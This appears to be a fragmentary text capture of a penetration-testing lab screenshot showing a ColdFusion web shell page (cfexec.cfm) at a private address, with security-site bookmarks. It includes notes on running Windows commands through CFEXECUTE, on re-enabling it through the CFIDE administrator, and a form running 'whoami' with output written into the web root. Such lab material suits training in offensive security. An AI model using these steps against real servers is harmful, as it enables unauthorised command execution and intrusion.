 https://2.bp.blogspot.com/-bIpXlXxblpY/Uv3zZ8yU7UI/AAAAAAAAApU/13IeKs-YjqM/s160
Hack The Box :: Dashb... CyberChef CrackStation - Online ... Exploit-DB
192.168.11.210/cfexec.cfm
PWB BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c whoami > C:\Inetpub\wwwroot\output.txt
Timeout: 5
Exec